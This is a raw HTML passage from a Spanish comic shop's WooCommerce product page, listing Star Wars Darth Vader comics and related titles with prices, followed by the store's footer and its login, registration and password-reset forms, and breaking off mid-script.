	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>También te recomendamos&hellip;</h2>
		
		<ul class="geth2 products columns-6">
			
				
<li class="product type-product post-1520 status-publish first onbackorder product_cat-comics-2 product_cat-comic_americano product_cat-marvel-star-wars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/star-wars-darth-vader-lord-oscuro-24/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="520" src="https://arte9.com/wp-content/uploads/2020/09/Darthvaderlordoscuro24-340x520.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/Darthvaderlordoscuro24-340x520.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/Darthvaderlordoscuro24-196x300.jpg 196w, https://arte9.com/wp-content/uploads/2020/09/Darthvaderlordoscuro24.jpg 520w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">STAR WARS DARTH VADER LORD OSC . . .</h2>
				<span class="autor">Charles Soule  - Giuseppe Camuncoli</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">2,50€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 2,38€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 09-09-2020</span><br>	
</a><a href="?add-to-cart=1520" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1520" data-product_sku="" aria-label="Añadir &ldquo;STAR WARS DARTH VADER LORD OSCURO #24&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-2777 status-publish onbackorder product_cat-comics-2 product_cat-comic_americano product_cat-marvel-star-wars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/star-wars-darth-vader-lord-oscuro-21/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="520" src="https://arte9.com/wp-content/uploads/2020/05/Starwarsvader21-340x520.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/05/Starwarsvader21-340x520.jpg 340w, https://arte9.com/wp-content/uploads/2020/05/Starwarsvader21-196x300.jpg 196w, https://arte9.com/wp-content/uploads/2020/05/Starwarsvader21.jpg 540w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">STAR WARS DARTH VADER LORD OSC . . .</h2>
				<span class="autor">Charles Soule  - Giuseppe Camuncoli</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">2,50€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 2,38€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 10-03-2020</span><br>	
</a><a href="?add-to-cart=2777" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2777" data-product_sku="" aria-label="Añadir &ldquo;STAR WARS DARTH VADER LORD OSCURO #21&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-2771 status-publish onbackorder product_cat-comics-2 product_cat-comic_americano product_cat-marvel-star-wars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/star-wars-darth-vader-lord-oscuro-23/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="521" src="https://arte9.com/wp-content/uploads/2020/09/Starwarsvader23-340x521.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/Starwarsvader23-340x521.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/Starwarsvader23-196x300.jpg 196w, https://arte9.com/wp-content/uploads/2020/09/Starwarsvader23.jpg 600w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">STAR WARS DARTH VADER LORD OSC . . .</h2>
				<span class="autor">Charles Soule  - Giuseppe Camuncoli</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">2,50€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 2,38€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 30-06-2020</span><br>	
</a><a href="?add-to-cart=2771" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2771" data-product_sku="" aria-label="Añadir &ldquo;STAR WARS DARTH VADER LORD OSCURO #23&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-2773 status-publish onbackorder product_cat-comics-2 product_cat-comic_americano product_cat-marvel-star-wars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/star-wars-darth-vader-lord-oscuro-22/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="520" src="https://arte9.com/wp-content/uploads/2020/09/Starwarsvader22-340x520.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/Starwarsvader22-340x520.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/Starwarsvader22-196x300.jpg 196w, https://arte9.com/wp-content/uploads/2020/09/Starwarsvader22-670x1024.jpg 670w, https://arte9.com/wp-content/uploads/2020/09/Starwarsvader22.jpg 720w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">STAR WARS DARTH VADER LORD OSC . . .</h2>
				<span class="autor">Charles Soule  - Giuseppe Camuncoli</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">2,50€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 2,38€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 26-05-2020</span><br>	
</a><a href="?add-to-cart=2773" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2773" data-product_sku="" aria-label="Añadir &ldquo;STAR WARS DARTH VADER LORD OSCURO #22&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-1522 status-publish onbackorder product_cat-comics-2 product_cat-comic_americano product_cat-marvel-star-wars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/star-wars-darth-vader-lord-oscuro-25/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="520" src="https://arte9.com/wp-content/uploads/2020/09/Darthvaderlordoscuro25-340x520.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/Darthvaderlordoscuro25-340x520.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/Darthvaderlordoscuro25-196x300.jpg 196w, https://arte9.com/wp-content/uploads/2020/09/Darthvaderlordoscuro25.jpg 480w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">STAR WARS DARTH VADER LORD OSC . . .</h2>
				<span class="autor">Charles Soule  - Giuseppe Camuncoli</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">2,95€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 2,80€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 09-09-2020</span><br>	
</a><a href="?add-to-cart=1522" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1522" data-product_sku="" aria-label="Añadir &ldquo;STAR WARS DARTH VADER LORD OSCURO #25&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="geth2 products columns-6">
			
					
<li class="product type-product post-437 status-publish first onbackorder product_cat-comic_americano product_cat-marvel_super_heroes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/100-marvel-hc-viuda-negra-hogar-dulce-hogar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="201" height="302" src="https://arte9.com/wp-content/uploads/2014/06/Viudanegra.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2014/06/Viudanegra.jpg 201w, https://arte9.com/wp-content/uploads/2014/06/Viudanegra-200x300.jpg 200w" sizes="(max-width: 201px) 100vw, 201px" /><h2 class="woocommerce-loop-product__title">Viuda Negra: Hogar, Dulce Hoga . . .</h2>
		<span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 20,00€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: </span><br>	
</a><a href="?add-to-cart=437" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="437" data-product_sku="" aria-label="Añadir &ldquo;Viuda Negra: Hogar, Dulce Hogar. 100% Marvel HC&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-370 status-publish onbackorder product_cat-comic_americano has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/royal-city-3-y-seguimos-a-flote/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="310" height="476" src="https://arte9.com/wp-content/uploads/2020/06/royalcity3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/06/royalcity3.jpg 310w, https://arte9.com/wp-content/uploads/2020/06/royalcity3-195x300.jpg 195w" sizes="(max-width: 310px) 100vw, 310px" /><h2 class="woocommerce-loop-product__title">Royal City 3. Y seguimos a flo . . .</h2>
		<span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 18,00€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: </span><br>	
</a><a href="?add-to-cart=370" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="370" data-product_sku="" aria-label="Añadir &ldquo;Royal City 3. Y seguimos a flote&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-391 status-publish onbackorder product_cat-comic_americano product_cat-marvel_super_heroes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/el-asombroso-spiderman-las-tiras-de-prensa-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="265" src="https://arte9.com/wp-content/uploads/2020/06/snews001_0_1-340x265.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/06/snews001_0_1-340x265.jpg 340w, https://arte9.com/wp-content/uploads/2020/06/snews001_0_1-300x234.jpg 300w, https://arte9.com/wp-content/uploads/2020/06/snews001_0_1-768x598.jpg 768w, https://arte9.com/wp-content/uploads/2020/06/snews001_0_1-600x467.jpg 600w, https://arte9.com/wp-content/uploads/2020/06/snews001_0_1.jpg 899w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">El Asombroso Spiderman: Las Ti . . .</h2>
		<span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 39,95€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: </span><br>	
</a><a href="?add-to-cart=391" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="391" data-product_sku="" aria-label="Añadir &ldquo;El Asombroso Spiderman: Las Tiras de Prensa   1&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-378 status-publish onbackorder product_cat-comic_americano has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/ascender-1-la-galaxia-hechizada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="310" height="476" src="https://arte9.com/wp-content/uploads/2020/06/ascender1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/06/ascender1.jpg 310w, https://arte9.com/wp-content/uploads/2020/06/ascender1-195x300.jpg 195w" sizes="(max-width: 310px) 100vw, 310px" /><h2 class="woocommerce-loop-product__title">Ascender 1. La galaxia hechiza . . .</h2>
		<span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 18,00€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: </span><br>	
</a><a href="?add-to-cart=378" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="378" data-product_sku="" aria-label="Añadir &ldquo;Ascender 1. La galaxia hechizada&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-399 status-publish onbackorder product_cat-comic_americano product_cat-marvel_super_heroes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/100-marvel-hc-el-castigador-7/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="517" src="https://arte9.com/wp-content/uploads/2020/06/SHMIN131_0-340x517.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/06/SHMIN131_0-340x517.jpg 340w, https://arte9.com/wp-content/uploads/2020/06/SHMIN131_0.jpg 460w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">100% Marvel HC. El Castigador  . . .</h2>
		<span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 18,00€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: </span><br>	
</a><a href="?add-to-cart=399" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="399" data-product_sku="" aria-label="Añadir &ldquo;100% Marvel HC. El Castigador   7&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-368 status-publish last onbackorder product_cat-comic_americano has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/redlands-1-hermanas-de-sangre/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="520" src="https://arte9.com/wp-content/uploads/2020/06/978846794046601_g-340x520.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/06/978846794046601_g-340x520.jpg 340w, https://arte9.com/wp-content/uploads/2020/06/978846794046601_g-196x300.jpg 196w, https://arte9.com/wp-content/uploads/2020/06/978846794046601_g.jpg 392w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">REDLANDS 1. HERMANAS DE SANGRE . . .</h2>
		<span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 18,00€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: </span><br>	
</a><a href="?add-to-cart=368" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="368" data-product_sku="" aria-label="Añadir &ldquo;REDLANDS 1. HERMANAS DE SANGRE&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>
	</div>


						
                        

                    </div>

					
                </div>

            </div>
        </div>
    </div>

</main></div>
        </div><!-- <div class="site-content"> -->

		
			
			
        <footer class="site-footer">
				<img src="/wp-content/uploads/2020/03/Logo-Arte-9-1.png" style="margin-top: -129px; width: 281px;" alt="Arte9">
				<div class="container-fluid">
					<div class="row">
						<span class="col">
							<h3 style="color: #fff !important;">INFO</h3>
							<a title="PREGUNTAS FRECUENTES (FAQ)" href="/preguntas-frecuentes-faq/">PREGUNTAS FRECUENTES (FAQ)</a><br>
							<a title="PUNTOS DE FIDELIDAD" href="/puntos-de-fidelidad/">PUNTOS DE FIDELIDAD</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/patrocinios-de-eventos/">PATROCINIOS DE EVENTOS</a><br>
							<a title="HISTORIA DE ARTE 9" href="/historia-de-arte-9/">HISTORIA DE ARTE 9</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">ARTE 9</h3>
							<a title="QUIENES SOMOS" href="/quienes-somos/">QUIENES SOMOS</a><br>
							<a title="DÓNDE ESTAMOS" href="/donde-estamos/">DÓNDE ESTAMOS</a><br>
							<a title="CÓMO CONTACTARNOS" href="/como-contactar/">CÓMO CONTACTARNOS</a><br>
							<a title="INFORMACIÓN DE ENVÍO" href="/informacion-de-envio/">INFORMACIÓN DE ENVÍO</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">LEGAL</h3>
							<a title="CONDICIONES GENERALES" href="/condiciones-generales/">CONDICIONES GENERALES</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/condiciones-de-uso/">CONDICIONES DE USO</a><br>
							<a title="POLÍTICA DE PRIVACIDAD" href="/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a><br>
							<a title="POLÍTICA DE COOKIES" href="/politicas-de-kookies/">POLÍTICA DE COOKIES</a>
						</span>
					</div>
					<div class="row">
						<span class="col">
							<p class="recibe">RECIBE GRATIS NUESTRO BOLETÍN DE NOTICIAS, CON OFERTAS EXCLUSIVAS, SORTEOS, INFORMACIÓN SECRETA... Y MUCHO MÁS</p>
							<style type="text/css">
								#mc_embed_signup{background:#a82522; clear:left; margin-top: -42px;}
								#mce-EMAIL{
									background-color: #928989;
									border: 3px solid #6a6767;
									padding: 13px 115px 13px 15px;
									color: #000000 !important;
									height: 10px;
									width:50%;
								}
								#mce-EMAIL::placeholder {
									color: #ffffff !important;
									opacity: 0.7 !important;
								}
								#mce-EMAIL:hover {
									color: #fff !important;
									background-color: #000 !important;
								}
								#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
								#mergeRow-gdpr {margin-top: 20px;}
								#mergeRow-gdpr fieldset label {font-weight: normal;}
								#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
								#textolegal {width:80%; color: #fff}
								#mc-embedded-subscribe {
									color: #fff !important;
									background-color: #000 !important;
									font-weight: 600;
									display: inline-block;
									padding: 5px 15px;
									border: 2px solid #fff;
									border-radius: 30px;
									-webkit-transition: all 0.3s;
									-moz-transition: all 0.3s;
									-o-transition: all 0.3s;
									transition: all 0.3s;
									padding: 10px;
									margin-bottom: 5px;
								}
							</style>
							<div id="mc_embed_signup">
								<div id="mc_embed_signup_scroll">
									<div class="clear"><a href="https://arte9.us7.list-manage.com/subscribe?u=d35f44c8d407da748ac81ecf7&id=71aebdef6e" id="mc-embedded-subscribe" class="button">Subscribirme</a></div>
								</div>
							</div>
							<script>
								jQuery(document).on('change', '#gdpr_44851', function() {
									if(jQuery(this).is(':checked')) {
										jQuery('#mc-embedded-subscribe').removeAttr('disabled');
									} else {
										jQuery('#mc-embedded-subscribe').attr('disabled','disabled');
									}
								});
							</script>
						</span>
					</div>
					<div class="row">
						<span class="col horarios1">
							<br><br>
							<table class="table borderless text-left text-white border-0">
								<thead>
									<tr>
										<th></th><th>Horario de atención al cliente:</th><th></th><th></th>
									</tr>
								</thead>
								<tbody>
									<tr>
										<td></td><td>LUNES A MIÉRCOLES</td><td>10:30 - 14:00<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>JUEVES Y VIERNES</td><td>10:30 - 14:00<br>17:00 - 21:00</td><td></td>
									</tr>
									<tr>
										<td></td><td>SÁBADO</td><td>10:30 - 14:30<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>Domingo</td><td>11:00 - 14:00<br>17:00 - 20:00</td><td></td>
										<!--<td></td><td>DOMINGO</td><td>Descansamos<br>(Abrimos 1 domingo al mes - Preguntad)</td><td></td>-->
									</tr>
								</tbody>
							</table>
							<br>
							<table class="table borderless text-left text-white border-0">
								<tbody>
									<tr>
										<td></td><td>Correo electrónico (recomendado):</td><td><a href="mailto:arte9web@arte9.com">arte9web@arte9.com</a></td><td></td>
									</tr>
									<tr>
										<td></td><td>Teléfono de atención al cliente:</td><td>91 402 96 08</td><td></td>
									</tr>
									<tr>
										<td></td><td>Consultas por WhatsApp y Telegram:</td><td><a target="_blank" alt="Consultas por WhatsApp y Telegram" href="https://api.whatsapp.com/send?phone=619244881&text=Contactar%20con%20Arte%209"> 619 244 881</a><br>(no se atienden llamadas a este número)</td><td></td>
									</tr>
								</tbody>
							</table>							
						</span>
						<span class="col horarios2">
							<br><br>
							Tambien puedes recoger tus compras, y recibir información, en nuestra tienda de Madrid:<br>
							Calle Francisco Silvela, 21. CP: 28028.
							<br>
							<br>
							METRO: Manuel Becerra, Goya, Lista, Diego de León
							<br>
							<br>
							Escúchanos en <a target="_blank" alt="ANSIA VIVA - Tu podcast de cómics" href="https://podcasts.google.com/feed/aHR0cHM6Ly93d3cuaXZvb3guY29tL3BvZGNhc3QtYW5zaWEtdml2YS1jb21pY3NfZmdfZjEyODQ5NDBfZmlsdHJvXzEueG1s?sa=X&ved=2ahUKEwijsbGHxdfrAhVK8BoKHWYBDSYQ4aUDegQIARAC&hl=es">ANSIA VIVA - Tu podcast de cómics</a>
							<br>
							<br>
							<a target="_blank" alt="blog de Arte9" href="https://arte9.com/blog/2021/10/28/liga-de-modern-2/">Visita nuestro BLOG</a>
							<div id="social">
								<span class="social-footer">SÍGUENOS<br><a target="_blank" href="https://www.facebook.com/arte9madrid/" class="fa fa-facebook"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://twitter.com/arte9_mtg" class="fa fa-twitter"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://www.instagram.com/arte9comics/" class="fa fa-instagram"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://t.me/joinchat/EwzGFnjLbs1jY2Y0" style="color: #fff;background-color:#29A6E5" class="fa fa-telegram"></a></span>
							</div>
						</span>
					</div>
				</div>
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="copyright">
									<p>
									&copy; ARTE9 2026 Todos los derechos reservados<br><br></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </footer>
		        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="login" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message login"></p>
						<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type='text/javascript' src='https://arte9.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
						                <style type="text/css">
                    body.login div#login h1 a {
                        background-image: url(https://arte9.com/wp-content/uploads/2020/03/e49lifwt-1.png);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }
                </style>
									                        <form name="loginform" id="loginform" method="post">
                            <p>
                                <label>Usuario o correo electrónico *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								<p class="login-form-captcha">
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=393817863" />
			<div style="clear:both;"></div><label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" tabindex="30" />
			</p>                            </p>
                            <p class="forgetmenot">
                                <label>
                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Recordarme                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Entrar">                                <input type="hidden" name="redirect_to" value="https://arte9.com/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message register">Resgistro en .</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Nombre de usuario *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p>
								<p class="register-form-captcha">	
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=465321774" />
			<div style="clear:both;"></div>
			<label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" />
			</p>                            </p>

                            <input type="hidden" name="redirect_to" value="">
							<label><input style="display:block" type="checkbox" id="okregistro" value="okregistro"> Consentimiento, He leído y acepto la <a href="/politica-de-privacidad/">política de privacidad</a> y la <a href="/politicas-de-kookies/">política de Cookies</a> de este sitio</label><br>
                            <p class="submit">
                                <input type="submit" name="wp-submit" id="chekedok" class="button button-primary button-large wp-submit" value="Registrarme" disabled>
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Entrar</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">¿No recuerdas tu contraseña?</a>
                        </h3>
                        <p class="message reset">Introduzca su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Usuario o dirección de correo electrónico                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
                            </p>
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Obtener nueva contraseña">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Ir a  Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <script type="text/javascript">

		function wpMangaSubmitSwitch() {
			jQuery('.g-recaptcha-response').each(function () {
				var submitBtn = jQuery(this).parents('form').find('input[type="submit"]');

				if (jQuery(this).val() !== '') {
					submitBtn.prop('disabled', false);
				} else {
					submitBtn.prop('disabled', true);
				}
			});
		}

		jQuery(function ($) {
			$(document).ready(function () {

				$('.modal form').each(function () {
					if ($(this).find('.g-recaptcha').length !== 0) {
